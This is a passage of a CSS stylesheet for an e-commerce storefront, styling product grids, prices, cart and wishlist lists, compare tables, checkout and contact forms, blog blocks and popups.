    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.detail .price .price-new,
.detail .price .text_call {
    margin-top: 0px !important;
    font-size: 18px;
    line-height: 35px;
    font-weight: bold;

}

.pl {
    color: #8B0029 !important;
    font-size: 20px !important;
    transform: skew(-8deg, 0deg) scale(1, 1.3);
}

.detail .quantity-input {
    text-align: left;
    float: left;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
}

.detail .quantity-input input[type=number] {
    margin: 0px 0px 0px 5px;
    padding: 6px 5px;
    text-align: center;
    width: 60px;
    border: 1px solid #ebebeb;
    outline: none
}

.detail ul.thumbs {
    text-align: center
}

.detail ul.thumbs li {
    display: inline;
    margin: 0px 4px
}

.diachimuahang {
    margin-bottom: 20px;
}

.diachimuahang h4 {
    text-transform: uppercase;
    color: #ffffff;
    margin-bottom: 10px;
    font-size: 16px;
    background: #e2b14b;
    padding: 6px 10px;
}

.detail ul.thumbs li img {
    border: 2px solid #e4e4e4;
    max-width: 70px;
    max-height: 90px;
    padding: 0
}

.detail ul.function {
    text-align: left;
    border-top: none;
    padding: 0px
}

.detail ul.function li {
    float: left;
    margin-right: 10px
}

.detail ul.function input[type=submit] {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    width: auto;
    height: inherit;
    padding: 15px
}

.detail ul.function .btnitem {
    background: #000000;
    color: #fff;
    border: none;
    padding: 15px;
    border-radius: 0px !important;
    width: inherit;
    height: inherit;
    margin: 0px
}

.detail ul.function .btnitem:hover,
.detail .btnitem:hover {
    color: #fff;
    background: #009864;
    border: none
}

.detail .img-blog {
    text-align: left
}

.share,
.detail .share {
    padding: 10px 0
}

.detail .img-blog #main_img {
    margin: 0 auto 10px auto;
    text-align: center;
    display: block
}

.detail .img-blog img {
    margin-bottom: 10px
}

.detail p.des {
    border: 1px dotted #ccc;
    border-left: none;
    border-right: none;
    margin-bottom: 10px;
    padding: 10px 0
}

/* utilities */
.utilities {
    background: #fff;
    padding: 5px 10px
}

.utilities .filter {
    color: #6f6f6f;
    font-size: 12px
}

.utilities .filter select.filter-query,
select.number {
    border: 1px solid #e4e4e4;
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 13px;
    margin-left: 10px;
    outline: none;
    padding: 7px 5px
}

select.number {
    font-weight: 400;
    text-align: center;
    width: 75px
}

.utilities .view {
    color: #777;
    font-size: 13px;
    padding: 10px 15px 0px 12px
}

.utilities .view span {
    line-height: 20px;
    float: left;
    padding-right: 5px;
    font-family: Arial, Helvetica, sans-serif;
    white-space: nowrap
}

.utilities .view i {
    font-size: 18px;
    color: #939393;
    margin-left: 2px;
    padding: 1px
}

.utilities .view .active {
    color: #fc7700
}

/* order-product (Dropdown menu) */
.order-product .btn {
    background: transparent;
    width: 100%;
    font-size: 13px;
    line-height: 38px;
    text-align: left;
    padding: 0;
    border: none;
    color: #dc3f55;
    box-shadow: none
}

.order-product .btn span {
    color: #777;
    font-family: 'neo', Arial, Helvetica, sans-serif
}

.order-product .btn a:hover {
    color: #777;
    box-shadow: none
}

.order-product .dropdown-menu {
    z-index: 9999;
    margin-top: 5px;
    padding: 2px 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    width: 100%;
    box-shadow: none;
    left: -77px
}

.order-product .dropdown-menu a {
    line-height: 25px;
    font-size: 12px;
    color: #777
}

.order-product .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f0f0f0;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.order-product .dropdown-menu li:first-child {
    border-top: none;
}

.order-product .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* Arlert */
.arlert {
    background: #f2dede;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 13px;
    margin-bottom: 15px;
    padding: 15px
}

.arlert a {
    text-decoration: none;
    color: #333;
    font-weight: 700
}

.arlert a:hover {
    text-decoration: underline
}

.block {
    border: 1px solid #ddd;
    margin: 0 0 15px
}

.block .heading {
    font-weight: 700;
    font-size: 12px;
    padding: 12px;
    background: #f4f4f4 !important;
    color: #000 !important
}

.block .main-inner {
    border-top: none;
    background: #fff;
    overflow: hidden;
    padding: 10px
}

.block .main-inner p.title {
    font-weight: bold
}

.block .main-inner select.list_region_new_customer,
.block .main-inner textarea,
#news_pop_create_checkout_express .block .main-inner select.list_country,
#news_pop_create_checkout_express .block .main-inner select.list_region,
#pop_create_new_shipping_address .block .main-inner select.list_country,
#pop_create_new_shipping_address .block .main-inner select.list_region,
#news_pop_create_new_customer .block .main-inner select.list_country,
#news_pop_create_new_customer .block .main-inner select.list_region,
#news_pop_create_checkout_express .block .main-inner input[type=text],
#pop_create_new_shipping_address .block .main-inner input[type=text],
#news_pop_create_new_customer .block .main-inner input[type=text] {
    width: 60%
}

.block .main-inner select.list_country,
.block .main-inner select.list_region {
    width: 40%
}

.block .main-inner textarea {
    resize: vertical
}

.block .main-inner ul {
    padding: 25px
}

.block .main-inner ul li {
    width: 25%;
    float: left;
    text-align: center;
    display: block
}

.block .main-inner ul li img {
    border: 1px solid #e1e1e1;
    background: #f9f9f9;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 5px
}

.block .main-inner ul li p {
    font-weight: 700;
    font-size: 12px
}

.block .main-inner ul li img.active {
    border: 1px solid #fb544e
}

.block .main-inner .info {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
    margin: 10px 0 10px 20px
}

.block .main-inner .info p {
    font-size: 13px;
    margin: 0;
    padding: 0
}

.block .main-inner label {
    font-size: 13px;
    width: 22%;
    margin-left: 20px;
    font-weight: normal
}

.block .main-inner label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px
}

.pick {
    font-size: 14px;
    font-weight: 700
}

.pick span {
    margin-top: -18px;
    margin-left: 20px;
    display: block
}

.input {
    width: 40%
}

textarea.textarea {
    width: 100%;
    height: 100px;
    resize: vertical
}

.login,
.input-contact {
    width: 100%
}

/* tab product */
#product-tab {
    background: #fff;
    margin-bottom: 30px;
}

ul.tabs {
    list-style: none;
    clear: both;
    overflow: hidden;
    padding: 0
}

ul.tabs li {
    display: inline
}

ul.tabs li a {
    position: relative;
    display: block;
    float: left;
    font-weight: 700;
    line-height: 33px;
    text-decoration: none;
    color: grey;
    font-size: 14px;
    cursor: pointer;
    border: 1px solid #ebebeb;
    border-bottom: none;
    background: #f3f3f3;
    padding: 10px 30px
}

ul.tabs li.selected a {
    background: #fff;
    color: #333;
    text-transform: uppercase;
    cursor: pointer
}

ul.tab {
    clear: both;
    overflow: hidden;
    border: 1px solid #ebebeb;
    margin-top: -1px;
    padding: 20px
}

ul.tab li a {
    float: left;
    width: 100%;
    color: #0d2474;
    border-bottom: 1px solid #d9f3f5;
    padding: 10px 5px 0
}

ul.tab li a:hover {
    background: #f0f0f0
}

ul.tab p {
    text-align: justify;
    font-size: 13px;
    line-height: 25px;
    margin: 0
}

ul.tab img {
    border: 1px solid #ededed;
    display: block;
    width: 550px;
    margin: 0 auto;
    padding: 5px
}

/* Product */
/* Gird Product */

.product {
    position: relative;
    margin-bottom: 30px;
    background: #f7f7f7;
    padding: 5px;
}

.product a {
    text-decoration: none
}

.product .image {
    text-align: center;
    display: block;
    position: relative;
    border: 1px solid #eaeaea
}

.product .image .img-overflow,
.catalist .image .img-overflow {
    overflow: hidden;
    position: relative;
    text-align: center;
    width: 100%;
    background: #ffffff;
}

.product .image .img-overflow img,
.catalist .image .img-overflow img {
    height: 100%;
}

.ImageOverlay {
    background: none repeat scroll 0 0 rgba(6, 108, 73, 0.2);
    bottom: 0;
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all .3s ease 0;
    -moz-transition: all .3s ease 0;
    -ms-transition: all .3s ease 0;
    -o-transition: all .3s ease 0;
    transition: all .3s ease 0;
    width: 100%;
    z-index: 9
}

.product .image:hover .ImageOverlay {
    opacity: 1;
}

.product .image .img-overflow:hover {}

.product .image .CStyle {
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    visibility: hidden;
    width: 100%;
    -webkit-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -moz-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -ms-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    -o-transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    transition: all 400ms cubic-bezier(1.000, -0.600, 0.570, -0.150);
    margin: 0;
    z-index: 99
}

.product .image:hover .CStyle {
    opacity: 1;
    top: 40%;
    visibility: visible
}

.product .des-product {
    padding: 10px 10px;
}

.product .des-product h3 {
    border-bottom: medium none !important;
    color: #000000;
    font-family: arial;
    font-size: 13px;
    font-weight: bold;
    height: 43px;
    line-height: 21px;
    margin-bottom: 0 !important;
    overflow: hidden;
    text-align: center;
}

.product .product-label-special-right {
    background: #00a0fc none repeat scroll 0 0;
    border-radius: 0;
    display: block;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px !important;
    color: #000 !important;
    font-weight: 700;
    line-height: 15px;
    padding: 5px;
    position: absolute;
    right: 3px;
    text-transform: uppercase;
    top: 3px;
    z-index: 9;
    opacity: 0.8;
    display: none;
}

.product-label-special-right small {
    color: #fff !important;
}

.product .price {
    color: #8b0029;
    display: block;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    width: 100%;
}

@media all and (-ms-high-contrast:none) {
    .product .price {
        display: inline-flex
    }

    /* IE10 */
    *::-ms-backdrop,
    .product .price {
        display: inline-flex
    }

    /* IE11 */
}

@-moz-document url-prefix() {
    .product .price {
        s
    }
}

.product .price .price-new,
.product .price .text_call {
    display: block;
    color: #8b0029;
    font-size: 18px;
    font-weight: bold;
}

.product .price .price-old {
    text-decoration: line-through;
    font-size: 14px;
    color: #a2a2a2;
    display: none;
}

/* List Product */

.catalist {
    margin-bottom: 30px
}

.catalist .product {
    border: none
}

.catalist p {
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

.catalist h3 {
    font-family: 'arial';
    font-size: 25px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
}

.catalist .product-label-special-right {
    background: #00a0fc;
    font-size: 15px;
    font-weight: 700;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    line-height: 15px;
    display: block;
    padding: 10px;
    position: absolute;
    z-index: 9;
    top: 12px;
    right: 18px;
    border-radius: 0px
}

.catalist .price {
    margin: 10px 0px
}

.catalist .price,
.detail .price {
    font-family: 'heve', Arial, Helvetica, sans-serif;
    color: #ef2b53;
    width: 100%;
    vertical-align: middle;
    font-weight: 400;
    float: left;
    margin-top: 20px;
}

.catalist .price .price-old,
.detail .price .price-old {
    font-size: 17px;
    text-decoration: line-through;
    color: #a2a2a2;
    display: block;
    padding-right: 15px
}

.catalist .price .price-new,
.catalist .price .text_call {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

.catalist ul.function {
    border: none;
    text-align: right;
    clear: both
}

.catalist ul.function .btnitem,
.catalist .btnitem {
    margin-top: 0px
}

/* Fuction (Cart - Favorite - Compare) */
.btn {
    outline: none !important
}

ul.function {
    width: 100%;
    overflow: hidden;
    text-align: center;
    display: none;
}

ul.function li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 5px;
    float: none;
    width: auto !important
}

ul.function li .out_of_stock {
    background: #000000;
    color: #fff !important;
    padding: 15px
}

ul.function .btnitem,
.btnitem {
    background: #000000;
    color: #fff;
    height: 35px;
    width: 35px;
    padding: 0px;
    transition: background-color .3s ease-out;
    -o-transition: background-color .3s ease-out;
    -moz-transition: background-color .3s ease-out;
    -webkit-transition: background-color .3s ease-out;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    outline: none;
    margin-top: 10px
}

ul.function .btnitem:hover,
.btnitem:hover {
    background: #8b0029;
    color: #fff;
    outline: none
}

ul.function li:last-child {
    margin-right: 0
}

/* News */

.news {
    background: #fff;
    margin-bottom: 25px;
}

.news ul li {
    margin-bottom: 10px;
    border-bottom: 1px dashed #efefef;
    padding-bottom: 10px;
    float: left;
}

.news ul li:last-child {
    border-bottom: none
}

.news ul li img {
    float: left;
    margin-right: 10px;
    border: 3px solid #eaeaea;
    width: 110px;
    aspect-ratio: 3 / 2;
    object-fit: cover;
}

.news ul li h4 {
    text-align: justify;
    font-weight: 400
}

.news ul li i {
    padding-right: 10px;
    font-size: 12px
}

.news ul li a.first h4 {
    color: #eb6714
}

.news ul li a h4 {
    color: #676767;
    font-size: 13px;
    font-family: 'robo', Arial, Helvetica, sans-serif;
    height: 36px;
    overflow: hidden
}

.news ul li a h4:hover {
    color: #eb6714
}

.news ul li .date {
    color: #a1a1a1;
    font-size: 12px
}

.news .all {
    background: #000000;
    color: #fff;
    padding: 5px 15px;
    margin: 0 auto;
    text-align: center;
    display: table;
    float: none
}

.news .all:hover {
    background: #d41d21;
    color: #fff
}

/* Customer */
#customer {
    position: relative;
}

#customer .itemcus h2,
#customer .itemcus h2 span,
#customer .customNavigation {
    display: none
}

#customer .owl-pagination,
#featured .owl-pagination,
#products-featured .owl-pagination {
    visibility: hidden
}

.cus {
    background: #eee;
    padding-bottom: 15px;
}

.cus .owl-wrapper-outer .item {
    text-align: center;
    margin: 0 10px
}

.cus .owl-wrapper-outer .item a {
    display: block
}

.cus .owl-wrapper-outer .item a img {
    width: 168px;
    height: 75px
}

.cus .owl-wrapper-outer .item a img {
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    /* Firefox 10+, Firefox on Android */
    filter: gray;
    /* IE6-9 */
    -webkit-filter: grayscale(100%);
    opacity: .5
}

.cus .owl-wrapper-outer .item a img:hover {
    filter: none;
    -webkit-filter: grayscale(0);
    opacity: 1
}

/* Blog */
#acc {
    padding: 15px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

.itemblog {
    margin-bottom: 20px
}

.itemblog .img-blog img {
    width: 100%;
    margin-bottom: 10px
}

.itemblog .date,
.postitem .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    margin: 5px 0px;
    padding: 5px 0px;
    border: 1px dotted #e0e0e0;
    border-left: none;
    border-right: none
}

.itemblog a.read-more {
    font-family: Arial, Helvetica, sans-serif;
    color: #d50133;
    display: inline-block;
    margin-top: 5px;
    font-size: 13px;
    font-style: italic
}

.itemblog p,
.catalist p,
.detail p.des,
.detail p,
.postitem p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0
}

.itemblog .img-blog {
    text-align: center
}

.itemblog h2 {
    font-family: 'arial';
    font-size: 18px;
    text-decoration: none;
    color: #000000
}

.itemblog a,
.catalist a {
    text-decoration: none
}

.all {
    color: #000000;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
    padding: 2px 5px;
    text-decoration: none;
    text-transform: none !important
}

.all i {
    padding-right: 10px
}

.all:hover {
    color: #d41d21
}

.green {
    background: #5ebc5e;
    border: none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red {
    border: 1px solid #d90b00;
    color: #d90b00 !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red:hover {
    background: #d90b00;
    color: #fff !important
}

/* BILL */
table.list-price {
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    background: #fff;
    margin-bottom: 15px
}

table.list-price .total {
    background: #e8e8e8
}

table.list-price thead {
    background: #36414b
}

table.list-price thead tr {
    border-bottom: none
}

table.list-price thead tr th {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    vertical-align: middle
}

table.list-price.backorder thead tr th:hover {
    background: #2a71ab
}

table.list-price.backorder thead tr th i {
    float: right;
    line-height: 18px
}

table.list-price th,
table.list-price td {
    padding: 10px 20px;
    border-top: none !important
}

table.list-price tr {
    border-bottom: 1px dashed #ccc
}

table.list-price tr td.note {
    background: #ffe4cc;
    color: #ff7800;
    text-align: center
}

table.list-price tr td a {
    font-weight: bold
}

table.list-price tr.last table.list-price tr td.last {
    border-bottom: none
}

table.list-price .product_attr.cart_attr {
    background: #e2e2e2;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 10px;
    margin-top: 10px
}

table.list-price .product_attr.cart_attr p {
    margin-left: 10px
}

table.list-price .product_attr.cart_attr .name_group {
    font-weight: bold;
    margin: 0px
}

/* LIKEBOX - RES */


.addthis_button_facebook_like {
    width: 110px
}

.at-share-tbx-element a.at300b,
.at-share-tbx-element a.at300b {
    width: 100px !important
}

/* LOADING SHIPPING */
#shipping_loading {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=50);
}

.sk-spinner-wave.sk-spinner {
    height: 30px;
    text-align: center;
    font-size: 20px;
    display: block;
    width: 200px;
    margin: 150px auto;
    position: relative
}

.sk-spinner.sk-spinner-wave p {
    color: #fff;
    font-weight: normal;
    font-size: 15px
}

.sk-spinner-wave div {
    background-color: #fff;
    height: 200%;
    width: 6px;
    margin-right: 4px;
    display: inline-block;
    -webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
    animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
}

.sk-spinner-wave .sk-rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
}

.sk-spinner-wave .sk-rect3 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}

.sk-spinner-wave .sk-rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
}

.sk-spinner-wave .sk-rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
}

@-webkit-keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

@keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

/* Wishlist */
.wishlist {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.wishlist li:nth-child(1n) {
    background: #f9f9f9
}

.wishlist li:nth-child(2n) {
    background: #fff
}

.wishlist li div span {
    color: #000;
    display: none
}

.wishlist li div:last-child {
    border: 0
}

.wishlist li div.name {
    text-align: left;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.name img {
    width: 92px;
    height: 88px;
    float: left;
    border: 1px solid #e7e7e7;
    margin: 0 15px 5px 0;
    padding: 3px
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.unit-price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    clear: both;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    border: 0;
    color: #FF5252;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.action {
    width: 12%;
    text-align: center;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.del a.delete {
    display: block;
    width: 9px;
    margin: 0 auto
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: red;
    font-weight: 700
}

.wishlist.guidi li div.num-order {
    width: 10%
}

.wishlist.guidi li div.name {
    width: 44%
}

.wishlist li div.cs a,
.wishlist li div.del a {
    color: #fff
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: #000;
    font-weight: 700
}

.wishlist li {
    display: block;
    position: relative;
    margin-top: 5px;
    padding: 0;
    clear: both;
    overflow: hidden
}

.wishlist li div {
    display: block;
    border: 0;
    border-top: none
}

.wishlist li div.name {
    width: 100%;
    float: left;
    color: #333;
    background: #fff;
    font-size: 13px;
    padding: 5px
}

.wishlist li div.name div {
    display: table;
    height: 50px;
    overflow: auto;
    width: 72%
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.name:after {
    content: "";
    display: table;
    clear: both
}

.wishlist li div.amount {
    width: 100%;
    text-align: right;
    clear: both
}

.wishlist li div.amount input {
    margin: 0px
}

.wishlist li div.amount span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    text-align: left;
    margin-top: 2px;
    color: #333
}

.wishlist li div.cs,
.wishlist li div.del {
    width: initial;
    float: right;
    display: inline-table;
    padding: 10px
}

.wishlist li.total {
    background: #FFEED8;
    border: 0
}

.wishlist li.total div {
    border: 0
}

.wishlist li.total div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #000;
    text-align: left;
    text-transform: uppercase
}

.wishlist .cart_update {
    width: 100%;
    display: block;
    float: none
}

.wishlist li div.num-order,
.wishlist li.thead,
.wishlist li.total div.name,
.wishlist li.total div.amount,
.wishlist li.total div.unit-price,
.wishlist li.total div.del {
    display: none
}

.wishlist li div.unit-price span,
.wishlist li div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #333;
    text-align: left
}

.wishlist ul.function .btnitem,
.btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px
}

.wishlist ul.function .btnitem:hover,
.btnitem:hover {
    background: #eb474a;
    border: none;
    color: #fff;
    padding: 0px
}

/* ATTR */
.product_attr {
    margin-bottom: 15px
}

.product_attr .name_title_attr {
    font-weight: bold
}

.product_attr ul.list_attr li {
    padding: 2px 0px
}

.product_attr ul.list_attr li span.name_attr i {
    padding-right: 5px;
    display: none
}

.product_attr ul.list_attr {
    color: #454545
}

/* CART POPUP */
#cart-popup {
    background: white;
    text-align: left;
    width: 80%;
    max-width: 550px;
    max-height: 350px;
    margin: 0 auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#cart-popup .popup-header {
    background: #000000;
    padding: 15px
}

#cart-popup .popup-header h4 {
    font-family: 'arial';
    color: #fff
}

#cart-popup #product_attr {
    padding: 15px 0px;
    margin: 0px
}

#cart-popup #product_attr .name_title_attr {
    font-weight: bold;
    padding-top: 15px;
}

#cart-popup .add_to_cart_footer {
    clear: both;
    border-top: 1px solid #ebebeb;
    padding: 15px 0px
}

/* BRANCH LIST */
.branch_info {
    font-weight: bold;
    padding-top: 15px
}

ul.branch_list {
    padding: 10px;
    margin: 10px 0px;
    border: 1px solid #ebebeb;
}

ul.branch_list li {
    padding: 2px 0px
}

/* ORDER REVIEW */
.order_reviews {
    clear: both;
    margin-bottom: 15px
}

.order_reviews ul {
    clear: both
}

.order_reviews ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.order_reviews ul li label {
    width: 20%
}

/*Credit Card*/
.form_payment label {
    font-size: 13px;
    width: 25%;
    margin-left: 20px
}

.form_payment input {
    width: 40%
}

/* compare */

#compare .compareitem {
    background: #fff;
    clear: both;
    overflow: hidden;
    border-collapse: collapse;
    margin: 0 auto
}

#compare .compareitem .title {
    background: #fff;
    font-family: 'arial';
    color: #000;
    text-align: right;
    font-weight: 400;
    font-size: 20px;
    border-left: none;
    margin: 15px;
    padding: 10px;
    vertical-align: middle
}

#compare .compareitem td.title {
    min-width: 105px
}

#compare .compareitem tr th {
    border: 1px dotted #ccc;
    border-right: none;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr td {
    border: 1px dotted #ccc;
    border-right: none;
    width: 16%;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr th.delete {
    color: #555;
    text-align: center;
    font-weight: 400;
    padding: 12px 10px
}

#compare .compareitem tr th.delete a {
    color: #333
}

#compare .compareitem tr th.delete a:hover {
    color: #ef2b53
}

#compare .compareitem h3 {
    font-family: 'arial';
    font-size: 20px;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #000000
}

#compare .compareitem a {
    text-decoration: none
}

#compare .compareitem .price {
    font-family: Arial, Helvetica, sans-serif;
    color: #ef2b53;
    text-align: center;
    font-weight: 700;
    font-size: 15px;
    margin: 5px 15px;
    padding: 10px
}

#compare ul.function {
    border: none
}

#compare ul.function li {
    display: inline-block;
    margin-right: 10px
}

#compare ul.function .btnitem,
.btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px;
    margin: 0px
}

#compare ul.function .btnitem:hover,
.btnitem:hover {
    background: #000000;
    border: none;
    color: #fff;
    padding: 0px
}

#compare .compareitem p {
    font-size: 13px;
    text-align: justify;
    padding: 0 5px
}

#compare .compareitem img {
    border: 1px solid #ededed;
    max-width: 150px;
    display: block;
    margin: 0 auto 10px;
    padding: 5px
}

/* contact */
.contact-map {
    margin-bottom: 20px
}

.contact-form,
.contact-info {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.contact-info ul li:first-child {
    border-bottom: none;
    padding: 2px 0px
}

.contact-info ul li {
    padding: 5px 0px;
    color: #878787
}

.contact-info ul li i {
    padding-right: 10px
}

.contact-form label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    width: 100%;
    font-size: 13px
}

/* post */
#post {
    padding: 15px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

#post .postitem h1 {
    font-family: face, Arial, Helvetica, sans-serif;
    font-size: 25px;
    text-align: left;
    color: #000000;
    margin-bottom: 0px
}

#post .postitem p {
    margin: 10px 0 !important
}

#post .postitem img {
    display: block;
    border: 1px solid #ededed;
    width: 100% !important;
    height: auto !important;
    margin: 0 auto;
    padding: 5px
}

/* Payment */
ul.payment {
    text-align: center;
    margin-top: 5px;
    float: right
}

ul.payment li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    float: left
}

ul.payment li:last-child {
    margin-right: 0px
}

/* NEWS FOOTER */
.news-footer {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
}

.news-footer li {
    padding: 5px 0px
}

.news-footer li:first-child {
    border-top: none;
    padding-top: 0px
}

.news-footer li:last-child {
    border-bottom: none
}

.news-footer li a {
    text-align: justify;
    color: #cecece;
}

.news-footer li a:hover {
    color: #eee;
    text-decoration: underline
}

/* Module Popup */
.module_popup {
    background: white;
    text-align: center;
    width: 100%;
    margin: auto;
    position: relative;
    overflow-y: auto;
    max-width: 600px;
    -webkit-overflow-scrolling: touch
}

.module_popup .popup-body {
    padding: 0px
}

.module_popup .mfp-close {
    top: -1px
}

/* Account */
#acc>.itemacc>.acc-info>h2,
#acc>.itemacc>.acc-cart>h2,
.order_reviews h2 {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    background: #e4dbd9;
    padding: 10px;
    border-bottom: none
}

.order_reviews h2 {
    margin-bottom: 15px
}

.acc-info ul,
.acc-cart ul {
    font-size: 13px;
    margin-bottom: 15px
}

.acc-cart ul {
    background: #f3f3f3;
    border: 1px solid #e2e2e2;
    margin-bottom: 15px;
    padding: 10px
}

.acc-info {
    clear: both
}

.acc-info ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.acc-info ul li label {
    width: 20%
}

.acc-cart ul li {
    border-bottom: 1px dotted #e2e2e2;
    padding: 10px 0
}

.acc-cart ul li:last-child {
    border-bottom: 0
}

.acc-cart ul li a {
    text-decoration: none;
    color: #333;
    padding-left: 10px
}

.acc-cart ul li a:hover {
    text-decoration: underline
}

.bullet {
    display: inline-block;
    width: 0;
    height: 0;
    border-left: 4px solid #333;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    content: ""
}

/* ASIDE 
-------------------------------------------------- */

#column-left {
    float: left;
    width: 100%
}

#column-right {
    float: right;
    width: 100%
}

/* Vertical Menu */
.panelvmenu {
    background: #fff;
    border-radius: 0px
}

a.list-group-item-vmenu {
    position: relative;
    display: block;
    padding: 14px;
    font-family: Arial, Helvetica, sans-serif;
    color: #676767;
    font-size: 13px;
    border-bottom: 1px dotted #e5e5e5;
